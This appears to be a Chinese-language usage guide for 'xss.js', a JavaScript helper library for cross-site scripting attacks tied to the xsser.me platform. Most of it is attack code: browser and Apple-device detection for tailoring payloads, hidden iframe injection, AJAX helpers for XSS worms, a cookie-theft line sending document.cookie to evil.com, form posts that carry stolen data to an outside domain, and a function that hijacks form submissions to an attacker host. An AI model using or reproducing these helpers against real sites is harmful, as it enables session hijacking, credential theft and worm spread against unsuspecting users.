xss.js 是一个用于xss攻击时的基础js库,方便简化与通用化攻击代码.
使用xsser.me可以直接在项目中包含xss.js:

一.判断浏览器
xss.js中是使用dom特性来判断浏览器,用于针对不同浏览器写攻击payload时做方便判断.
使用方式:

if(xss.i.i){
alert('当前是IE浏览器');
}else if(xss.i.c){
alert('当前是Chrome浏览器');
}else if(xss.i.f){
alert('当前是Firefox浏览器');
}else if(xss.i.o){
alert('当前是Opera浏览器');
}else if(xss.i.s){
alert('当前是Safari浏览器');
}
二.容错取值
做跨窗体取值时,不是很清楚目标窗体是否为同源,例如盲打后台时后台的顶层窗口往往不是与漏洞触发页同域,这时候为了防止浏览器抛出异常影响后面代码执行,可以使用xss.e进行取值.
使用方式:
alert(xss.e('top.location.href'))//获取顶层窗体的地址
三.判断是否为苹果手持设备
方便针对苹果设备进行攻击.
使用方式:
if(xss.apple){
alert('我是苹果');
}else{
alert('我是果黑');
}
四.ready事件
由于一些xss攻击中需要操作dom,所以一般大家会将exp放在onload中,但onload有个问题就是会等到资源都加载完才会触发,会导致攻击的成功率降低,这时候就需要ready时间了,它会在dom加载完时被触发.
使用方式:
xss.ready(function(){
alert(/hello sogili hehehe/);
})
五.加载一段html代码
一般情况下我们需要在页面嵌入一个隐藏的页面一般会这么做:
var iframe=document.createElement('iframe');
iframe.src="http://mmme.me";
iframe.style.display="none";
document.body.appendChild(iframe);
//如果直接write可能会导致页面被重写
这时候我们可以用到xss.dom函数:
xss.dom("<iframe src=http://mmme.me>");//这里不用管标签闭合,因为是dom方式加载所以没有影响.
如果后面还需要操作这个iframe可以直接操作函数返回的dom节点:
var iframe=xss.dom("<iframe src=http://mmme.me>");
iframe.style.display='block';//让iframe显示出来,xss.dom默认是隐藏加载dom的
需要自动销毁的话可以在第二个参数指定时间:
xss.dom("<iframe src=http://mmme.me>",3);//3秒后自动销毁
六.简单的AJAX
ajax在xss蠕虫攻击中是一个经常被使用的东西,但由于浏览器历史原因导致ajax变的略复杂,所以经常能看到一些蠕虫使用的网络广泛流传的"问题"代码,xss.ajax函数把ajax的复杂性和问题都做了处理,用起来会很方便.
GET请求:
xss.ajax('/delete?id=1')//只发送了一个请求
如果需要获得响应内容:
xss.ajax('/delete?id=1',function(){
alert(this.responseText)
})
如果第二个参数不是函数体则会认为是个POST请求:
xss.ajax('/delete','id=1',function(){
alert(this.responseText)
})
七.大数据偷取
一般我们窃取cookie都会使用new Image().src='http://evil.com?cookie='+document.cookie这种方式,但这有个问题就是url有长度限制,如果太长则会导致数据丢失.xss.js解决方案是用表单方式post提交到外域,CORS方式由于兼容性和各种毛病,所以没有考虑.
使用方式:
xss.najax('http://www.baidu.com',{xss:'xsssss'})
如果没有第二个参数则会发送get请求
xss.najax('http://www.baidu.com')//等同于new Image().src='...'
八.通用表单劫持
表单劫持通常是个比较麻烦的模块,可以看看《来吧,技术挑战,搞起!!》上有各种劫持技巧,但都太麻烦了,且不通用.
xss.js的思路是"提交两次",第一次是提交到劫持的地址,第二次是提交到正常地址,这样即便有文件上传也可以劫持到.
使用方式:
xss.xform(document.forms['formEdit'],'http://mmme.me');//将formEdit表单劫持到劫持到mmme.me
//持续更新中...精彩在后面